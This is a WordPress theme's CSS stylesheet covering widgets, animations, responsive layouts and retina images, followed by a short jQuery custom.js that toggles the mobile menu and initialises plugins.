/* SINGLE PORTFOLIO IMAGES */
.single-portfolio .entry-content-media img {
	margin-bottom: 15px;
}

.single-portfolio .entry-content-media li {
	position: relative;
}

/* CUSTOM VIEW.JS CSS THEME */
body.viewing #footer-container,
body.viewing #header-container,
body.viewing #primary-container {
	-webkit-filter: grayscale(1) blur(3px);
}

.viewer {
	background: #fff;
	background-color: rgba(255, 255, 255, 0.75);
}

.viewer .close {
	display: none;
}

.viewer .caption {
	line-height: 5em;
	text-shadow: none;
}

.viewer li {
	-webkit-transition: width 500ms cubic-bezier(0.075, 0.820, 0.165, 1.000);
	-moz-transition: width 500ms cubic-bezier(0.075, 0.820, 0.165, 1.000);
}

.viewer .caption {
	opacity: 0;
	-webkit-transition: opacity 1.5s ease-in-out;
	-moz-transition: opacity 1.5s ease-in-out;
	visibility: hidden;
}

.viewer .current .caption {
	opacity: 100;
	visibility: visible;
}





/*------------------------------------*\
    #WIDGETS
\*------------------------------------*/
.widget ul > li {
	list-style: none;
}
.widget ul ul {
	margin: 0;
	padding: 0;
}
.widget li li {
	padding-left: 0;
}
.widget li li ul {
	padding-left: 15px;
}
.widget_rss li {
	margin: 0 0 18px 0;
}
.widget .widget-title {
	color: #fff;
	padding-bottom: 5px;
}

/* DEFAULT WP WIDGETS */
.textwidget input[type="text"],
.textwidget textarea {
	width: 100% !important;
}
.textwidget a {
	color: #fff;
}

.widget h3 {
	font-size: 14px;
}
.widget li {
	line-height: 22px;
}

.widget li a {
	color: #cfd8db;
}

/* CATEGORIES, ARCHIVES & RECENT POSTS WIDGETS */
.widget_recent_entries li {
	margin-bottom: 10px;
}

.post-date {
	display: block;
	font-size: 13px;
}

.tagcloud a {
	font-family: "Bitter", serif;
}

/* BEAN SOCIAL PLUGIN MOD */
ul.bean_social_icons a {
	line-height: 0!important;
}
ul.bean_social_icons {
	margin-left: 5px;
}
ul.bean_social_icons li.bean_social_icon {
	margin: 0 7px 7px 0!important;
}

/* PRICING TABLE PLUGIN */
.bean-pricing-table p,
.bean-pricing-table .pricing-column li {
	font-family: "Source Sans Pro", serif!important;
}
.bean-pricing-table .table-mast {
	background-color: #2c3033!important;
}
.bean-pricing-table .table-mast:hover {
	background-color: #212527!important;
}
.bean-pricing-table .table-mast:hover p {
	color: #fff!important;
}
.bean-pricing-table .pricing-column li.info:hover {
	color: #2c3033;
}
.bean-pricing-table .table-mast h5.title {
	font-family: "Bitter", serif!important;
	font-weight: normal!important;
}
.bean-pricing-table .table-mast h6.price {
	margin-bottom: 5px!important;
}
.bean-pricing-table .table-mast p {
	color: #a2a2a2!important;
}

/* DRIBBBLE WIDGET */
.widget_bean-dribbble {
	margin-bottom: -7px;
}

.bean-dribbble-shots {
	margin-left: -7px;
}

.bean-shot {
	float: left;
	margin: 0 0 0 7px;
	max-width: 200px;
}

.bean-dribbble-shots img {
	height: 150px;
}

/* HOVER CSS */
.bean-dribbble-shots:hover .bean-shot {
	opacity: 0.5;

	-webkit-filter: grayscale(1);
}

.bean-dribbble-shots:hover .bean-shot:hover {
	opacity: 1.0;

	-webkit-filter: grayscale(0);
}

/* FLICKR & 500PX WIDGET */
div.widget.bean_flickr {
	float: none;
}

.widget_bean_flickr h3.widget-title,
.widget_bean_instagram h3.widget-title,
.widget_bean_500px h3.widget-title,
.widget_bean-dribbble h3.widget-title {
	padding-bottom: 13px;
}

.flickr-image-wrapper,
.bean500px-image-wrapper {
	float: left;
	margin-bottom: -7px;
	margin-left: -7px;
}

.flickr_badge_image,
.bean500px_badge_image {
	float: left;
	margin: 0 0 7px 7px;
}

.flickr_badge_image:hover,
.bean500px_badge_image:hover {
	opacity: 0.3;
}

.flickr_badge_image a,
.bean500px_badge_image a {
	float: left;
	position: relative;
}

.flickr_badge_image img,
.bean500px_badge_image img {
	float: left;
	height: 62px!important;
	width: 62px!important;

	-webkit-backface-visibility: hidden;
}

.bean500px_badge_image,
.bean500px_badge_image img {
	border-radius: 0!important;
}

.bean500px_badge_image a:hover {
	opacity: 1!important;
}

/* HOVER CSS */
.flickr-image-wrapper:hover .flickr_badge_image,
.bean500px-image-wrapper:hover .bean500px_badge_image {
	opacity: 0.5;

	-webkit-filter: grayscale(1);
}

.flickr-image-wrapper:hover .flickr_badge_image:hover,
.bean500px-image-wrapper:hover .bean500px_badge_image:hover {
	opacity: 1.0;

	-webkit-filter: grayscale(0);
}

/* NEWSLETTER WIDGET */
.widget_bean_newsletter p {
	margin-bottom: 25px;
}

.widget_bean_newsletter input[type="email"] {
	margin-bottom: 6px;
}

.widget_bean_newsletter input[type="submit"] {
	font-family: "Bitter", serif;
	padding: 9px 10px;
	width: 100%;
}

/* SEARCH WIDGET */
.widget_search form {
	margin-bottom: 0;
}

.widget_search .searchform input[type="submit"] {
	display: none!important;
}

.widget_search input[type="text"] {
	background: url(assets/images/sprite.png) -82px -249px no-repeat #fff;
	padding-left: 27px;
}

.widget_search input[type="text"]:focus {
	background-position: 78px -249px;
	padding-left: 10px;
}

/* TAG CLOUD WIDGET */
.tagcloud {
	float: left;
	margin-bottom: -4px;
	margin-top: 7px;
}

.tagcloud a {
	border-radius: 2px;
	display: inline-block;
	float: left;
	font-size: 13px!important;
	margin: 0 4px 4px 0;
	padding: 5px 8px;
	position: relative;
	text-transform: capitalize;
}

/* TWITTER WIDGET */
.widget_bean_tweets ul {
	margin-bottom: 25px;
}

.widget_bean_tweets li {
	font-variant: normal;
	padding: 10px 0;
}

.widget_bean_tweets li:first-child {
	padding-top: 0;
}

.widget_bean_tweets li:last-child {
	padding-bottom: 0;
}

.widget_bean_tweets li span {
	display: block;
}

.widget_bean_tweets .button {
	font-size: 13px;
	padding: 8px 10px;
}

/* LINKS IN THE TWEETS */
.widget_bean_tweets li a {
	color: #fff;
}

/* TIME STAMP */
.widget_bean_tweets a.twitter-time-stamp {
	color: #888!important;
	display: block;
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	font-size: 11px!important;
	text-transform: uppercase;
}

/* VIDEO WIDGET */
.widget_bean_video p {
	margin-bottom: 25px;
}





/*------------------------------------*\
    #ANIMATIONS
\*------------------------------------*/
.fadein {
	-webkit-animation-delay: 0.4s;
	animation-delay: 0.4s;
	-webkit-animation-duration: 0.5s;
	animation-duration: 0.5s;
	-webkit-animation-name: fadein;
	animation-name: fadein;

	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes fadein {
	0% {
		opacity: 0;
	} 100% {
		opacity: 1;
	}
}
@keyframes fadein {
	0% {
		opacity: 0;
	} 100% {
		opacity: 1;
	}
}

.entry-share.fadein {
	-webkit-animation-delay: 1s;
	-moz-animation-delay: 1s;
	-ms-animation-delay: 1s;
	-o-animation-delay: 1s;
}

.BeanButtonShake {
	-webkit-animation-delay: 5s;
	-moz-animation-delay: 5s;
	-ms-animation-delay: 5s;
	-o-animation-delay: 5s;
	-webkit-animation-duration: 5s;
	-moz-animation-duration: 5s;
	-ms-animation-duration: 5s;
	-o-animation-duration: 5s;
	-webkit-animation-iteration-count: 5;
	-moz-animation-iteration-count: 5;
	-webkit-animation-name: BeanButtonShake;
	-moz-animation-name: BeanButtonShake;
	-o-animation-name: BeanButtonShake;

	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes BeanButtonShake {
	2%,
	6% {
		-webkit-transform: translateX(3px);
	}
	4%,
	8% {
		-webkit-transform: translateX(-3px);
	}
	10%,
	100% {
		-webkit-transform: translateX(0px);
	}
}
@keyframes BeanButtonShake {
	2%,
	6% {
		-webkit-transform: translateX(3px);
		transform: translateX(3px);
	}
	4%,
	8% {
		-webkit-transform: translateX(-3px);
		transform: translateX(-3px);
	}
	10%,
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
	}
}

.BeanBounceIn {
	-webkit-animation-delay: 0.5s;
	-moz-animation-delay: 0.5s;
	-ms-animation-delay: 0.5s;
	-o-animation-delay: 0.5s;
	-webkit-animation-name: BeanBounceIn;
	-moz-animation-name: BeanBounceIn;
	-o-animation-name: BeanBounceIn;

	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes BeanBounceIn {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
	}
	60% {
		opacity: 1;
		-webkit-transform: translateY(30px);
	}
	80% {
		-webkit-transform: translateY(-10px);
	}
	100% {
		-webkit-transform: translateY(0);
	}
}
@keyframes BeanBounceIn {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		transform: translateY(-2000px);
	}
	60% {
		opacity: 1;
		-webkit-transform: translateY(30px);
		transform: translateY(30px);
	}
	80% {
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px);
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}





/*------------------------------------*\
    #CROSS BROWSER
\*------------------------------------*/
.ie #respond form label {
	display: inline;
}

.lt-ie9 input[type="text"],
.lt-ie9 input[type="email"] {
	line-height: 36px;
}

.lt-ie9 .portfolio-content.block {
	width: 16%;
}




/*===================================================================*/
/*
/* THEME MOBILE STYLES
/*
/*===================================================================*/

/*===================================================================*/
/* PRIMARY CUT
/*===================================================================*/
@media screen and (max-width : 1390px) {
	/* MAIN */
	#primary-container {
		width: 1120px;
	}

	.single-portfolio #footer-container,
	.tax-portfolio_category #footer-container,
	.page-template-template-portfolio-php #footer-container,
	.page-template-template-portfolio-filter-php #footer-container {
		left: 270px;
	}

	/* BLOG */
	.blog .entry-header h1,
	.single-post .entry-header h1 {
		font-size: 31px;
		line-height: 40px;
	}
	.format-audio div.jp-progress {
		width: 58%;
	}
	.audio-no-feat div.jp-progress {
		width: 62%!important;
	}

	.slider-nav .slides li {
		width: 165px!important;
	}

	/* SINGLE PORTFOLIO */
	#full-wrapper.single-grid {
		max-width: 830px;
		width: 830px;
	}

	.single-portfolio .entry-content-media img {
		max-width: 100%;
	}

	.single-portfolio .seven.columns.mobile-four {
		width: 50.9%;
	}

	div.sep.fullwidth {
		width: 95%;
	}
}


/*===================================================================*/
/* SECOND CUT
/*===================================================================*/
@media screen and (max-width : 1120px) {
	#primary-container {
		width: 850px;
	}

	/* BLOG */
	#primary-container .six.columns {
		width: 65%;
	}
	.format-audio div.jp-progress {
		width: 56%;
	}
	.audio-no-feat div.jp-progress {
		width: 61%!important;
	}

	/* SINGLE PORTFOLIO */
	#full-wrapper.single-grid {
		max-width: 560px;
		width: 560px;
	}

	.single-portfolio .seven.columns.mobile-four {
		padding-right: 0;
		width: 67%;
	}

	div.sep.fullwidth {
		width: 530px;
	}

	.portfolio-content.block {
		left: 260px;
		padding: 0 0 10px;
		position: relative;
		width: 520px;
	}
	.portfolio-content.block.video {
		left: 0;
	}
}


/*===================================================================*/
/* PRIMARY MOBILE CSS (THIRD CUT)
/*===================================================================*/
@media only screen and (max-width : 850px) {
	/* MAIN */
	#primary-container {
		float: left;
		margin: 0 auto 30px;
		margin-left: 0;
		padding-left: 0;
		padding-right: 0;
		width: 100%;
	}

	#header-container {
		float: none;
		margin-bottom: 40px;
	}

	.branding p {
		margin: 0 auto;
		width: 70%;
	}

	#footer-container {
		left: 0!important;
		text-align: center;
	}

	/* BLOG */
	#primary-container .six.columns {
		width: 100%;
	}
	.slider-nav,
	.post-edit-link {
		display: none;
	}

	.format-gallery .entry-header {
		margin-top: 20px;
	}

	.page-entry-content {
		margin-left: 0;
	}

	.format-image .entry-content {
		padding: 0 20px;
	}

	#full-wrapper.single-grid,
	#full-wrapper {
		margin: 0 auto;
		width: 556px;
	}

	#isotope-container {
		width: 100%;
	}

	.error404 #primary-container {
		padding: 20%;
	}

	.submit.right {
		float: none;
	}

	ul.contactform .button {
		width: 100%;
	}

	ul.contactform li.eight {
		width: 100%;
	}


	/* PORTFOLIO */
	.single-portfolio #header-container {
		margin-bottom: 40px;
	}

	.single-portfolio .entry-content-media img {
		max-width: 100%;
	}

	.block.show-for-small {
		border-top: 1px solid #393d40;
		margin-left: 0;
		padding: 30px;
		width: 100%;
	}

	.block.show-for-small .sep {
		background-color: #2c3033;
		margin: 10px 0;
		opacity: 0;
	}

	/* SINGLE PORTFOLIO */
	#full-wrapper.single-grid {
		left: 0;
		max-width: 560px;
		width: 560px;
	}

	.single-portfolio .seven.columns.mobile-four {
		width: 67%;
	}

	.portfolio-content.block {
		left: 0;
		margin: 0;
		padding: 0 10px 10px;
		position: relative;
		width: auto;
	}

	/* BLOG */
	section.type-post {
		max-width: 100%;
	}

	.meta-list.single-share {
		margin-bottom: -10px!important;
	}

	.fullwidth .format-audio div.jp-progress {
		width: 71%;
	}

	.format-audio div.jp-progress {
		width: 62%;
	}

	.audio-no-feat div.jp-progress {
		width: 66.5%!important;
	}

	/* COMMENTS */
	#comments .nine.columns.push-three {
		width: 100%;
	}

	#comments-list {
		padding-bottom: 50px;
	}

	input,
	textarea {
		-webkit-border-radius: 0!important;
	}

	.comment-author {
		margin-top: 20px;
	}

	.children .comment:first-child .comment-author {
		margin-top: 20px;
	}

	.children .comment-body p,
	.children .comment-meta,
	.children .comment-author cite {
		margin-left: 0;
	}

	.children #respond,
	.comment #respond {
		margin: 0 0 30px 5px;
	}

	#commentform #submit,
	#commentform input[type="text"],
	#commentform input[type="password"],
	#commentform input[type="date"],
	#commentform input[type="datetime"],
	#commentform input[type="email"],
	#commentform input[type="number"],
	#commentform input[type="search"],
	#commentform input[type="tel"],
	#commentform input[type="time"],
	#commentform input[type="url"] {
		width: 100%;
	}

	.form-submit input[type="submit"] {
		background-image: none!important;
		padding-right: 15px;
	}

	.contact-submit .button[type="submit"] {
		width: 100%;
	}

	#comments .ten.columns.push-two {
		width: 100%;
	}


	/*===================================================================*/
	/* RESPONSIVE NAVIGATION
	/*===================================================================*/
	body.active #primary-container {
		box-shadow: 0 2px 8px rgba(0, 0, 0, 0.8);
	}

	#primary-container:before {
		background-color: #202326;
		bottom: 0;
		content: "";
		height: 100%;
		left: -100%;
		position: absolute;
		top: 0;
		width: 100%;
		z-index: -1;
	}

	.anchor-link {
		-webkit-transition: all 0.29s;
		-moz-transition: all 0.29s;
		-ms-transition: all 0.29s;
		-o-transition: all 0.29s;
	}

	.nav,
	#primary-container {
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		-ms-transition: all 0.3s;
		-o-transition: all 0.3s;
		width: 100%;
	}

	.anchor-link {
		background: url(../snazzy/assets/images/mobile-nav.png) no-repeat 6px 6px;
		border-radius: 2px;
		clear: both;
		height: 28px;
		left: 9%;
		overflow: hidden;
		padding: 4px;
		position: absolute;
		top: 32px;
		width: 36px;
		z-index: 999;
                background-color: #3e3f42;
	}

	body.active .anchor-link,
	.anchor-link:hover {
		background-color: #3e3f42 ;
	}

	.logged-in.admin-bar .anchor-link {
		top: 60px;
	}

	nav {
		border: none;
		height: 100%;
		padding: 0;
		width: 100%;
	}

	nav ul li a {
		border-bottom: 1px solid #2c3033;
		color: #cfd8db!important;
		display: block;
		font-family: "Bitter", serif;
		font-size: 14px;
		line-height: 22px;
		padding: 10px 20px;
	}

	nav ul li a:hover {
		background-color: #2c3033;
		color: #fff!important;
	}

	/*  SLIDING */
	.nav {
		float: left;
	        margin-left: -100%;
	}
	body.active .nav {
		margin-left: 0;
		width: 70%;
	}
	body.active .anchor-link {
		left: 84%;
	}
	body.active #primary-container {
		margin-right: -100%;
	}
	body.active .bg-accent {
		display: none;
	}

	/* ANIMATION LI TOUCHUP */
	@-webkit-keyframes BeanMobileFadeLeft {
		0% {
			opacity: 0;
			-webkit-transform: translateX(-20px);
		}
		100% {
			opacity: 1;
			-webkit-transform: translateX(0);
		}
	}
	@keyframes BeanMobileFadeLeft {
		0% {
			opacity: 0;
			-webkit-transform: translateX(-20px);
			transform: translateX(-20px);
		}
		100% {
			opacity: 1;
			-webkit-transform: translateX(0);
			transform: translateX(0);
		}
	}

	.BeanMobileFadeLeft {
		-webkit-animation-delay: 0.1s;
		-moz-animation-delay: 0.1s;
		-ms-animation-delay: 0.1s;
		-o-animation-delay: 0.1s;
		-webkit-animation-duration: 0.3s;
		-moz-animation-duration: 0.3s;
		-ms-animation-duration: 0.3s;
		-o-animation-duration: 0.3s;
		-webkit-animation-name: BeanMobileFadeLeft;
		-moz-animation-name: BeanMobileFadeLeft;
		-o-animation-name: BeanMobileFadeLeft;
	}
}


/*===================================================================*/
/* FOURTH CUT
/*===================================================================*/
@media screen and (max-width : 620px) {
	#header-container {
		margin-bottom: 50px;
	}

	/* SINGLE PORTFOLIO */
	.single-portfolio .seven.columns.mobile-four {
		padding-left: 0;
		padding-right: 0;
	}

	.portfolio-content.block {
		padding: 0 0 10px;
	}

	div.sep.fullwidth {
		width: 100%;
	}

	#full-wrapper.single-grid,
	#full-wrapper {
		/*margin: 0 auto;*/
		margin-left: 11%;
		width: 100%;
	}

	.isotope-item {
		margin: 0 0 15px 0;
	}

	/* BLOG */
	.entry-share {
		height: auto;
	}

	.entry-share li {
		display: block;
	}

	.comment-author cite {
		float: none;
	}

	a.jp-mute span,
	.jp-time-frame,
	div.jp-volume-bar,
	a.jp-mute,
	a.jp-unmute {
		display: none;
	}

	.audio-no-feat a.jp-mute span,
	.audio-no-feat .jp-time-frame,
	.audio-no-feat div.jp-volume-bar,
	.audio-no-feat a.jp-mute,
	a.jp-unmute {
		display: none!important;
	}

	.fullwidth div.jp-progress,
	.audio-no-feat div.jp-progress {
		width: 71%!important;
	}

	.entry-meta li:last-child {
		display: inline;
	}
}


/*===================================================================*/
/* SMALLER SCREENS
/*===================================================================*/
@media only screen and (max-width : 460px) {
	.bean-quote {
		width: 50%!important;
	}
}


/*===================================================================*/
/* IPAD/TABLET DEVICES (GENERAL)
/*===================================================================*/
@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px) {
	body {
		-webkit-text-size-adjust: none;
	}
	a.jp-mute span,
	.jp-time-frame,
	div.jp-volume-bar,
	a.jp-mute,
	a.jp-unmute {
		display: block!important;
	}
}


/*===================================================================*/
/* IPAD/TABLET DEVICES (LANDSCAPE)
/*===================================================================*/
@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px)
and (orientation : landscape) {
}
/*===================================================================*/
/* IPAD/TABLET DEVICES (PORTRAIT)
/*===================================================================*/
@media only screen
and (min-device-width : 768px)
and (orientation : portrait) {
}
/*===================================================================*/
/* IPHONE/SMARTPHONE (GENERAL)
/*===================================================================*/
@media only screen
and (max-device-width: 320px)
and (max-device-width : 480px) {
}
/*===================================================================*/
/* IPHONE/SMARTPHONE (PORTRAIT)
/*===================================================================*/
@media only screen
and (max-width : 320px)
and (orientation : portrait) {
}




/*===================================================================*/
/*
/* RETINA CSS
/*
/*===================================================================*/
@media all and (-webkit-min-device-pixel-ratio: 1.5), (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
	.nav-next a,
	.nav-previous a,
	.error-face,
	.widget_search input[type="text"] {
		background-image: url(../images/retina/sprite@2x.png);
		background-size: 200px 300px;
	}
	a.jp-play span,
	a.jp-pause span,
	a.jp-mute span,
	a.jp-unmute span {
		background-image: url(../snazzy/assets/images/retina/jplayer@2x.png);
		background-size: 30px 123px;
	}
	.anchor-link {
		/*background-image: url(../images/retina/mobile-nav@2x.png);*/
                background-image: url(../snazzy/assets/images/retina/mobile-nav@2x.png);
		background-size: 24px 16px;
                background-color: #3e3f42;
	}
	.bg-accent {
		background-image: url(../snazzy/assets/images/retina/bg-accent@2x.png);
		background-size: 800px 800px;
	}
}

.read-more {
    margin-top: 13px;
}

--- FILE ---
content_type: application/javascript
request_url: https://neoremind.com/wp-content/themes/snazzy/assets/js/custom.js?ver=1.0
body_size: 449
content:
// IF JS IS ENABLED, REMOVE 'no-js' AND ADD 'js' CLASS
jQuery('html').removeClass('no-js').addClass('js');

jQuery(document).ready(function($) {

	jQuery('#windowTitleDialog').bind('show', function () { document.getElementById ("xlInput").value = document.title; });
		
	// FITVID
	jQuery("body").fitVids();
	
	//AUTOHEIGHT TEXTAREA
	jQuery('textarea.auto-height').flexText();
	  
  	//FORM VALIDATION
	if (jQuery().validate) { jQuery("#commentform").validate(); }
	
	//RESPONSIVE MENU TOGGLE
	$('.js #menu-toggle').click(function (e) {
	  $('body').toggleClass('active');
	  e.preventDefault();
	});
	
	//RESPONSIVE MENU TOGGLE LI
	$('.js #menu-toggle').click(function (e) {
	  $('.nav ul li a').toggleClass('BeanMobileFadeLeft');
	});	
});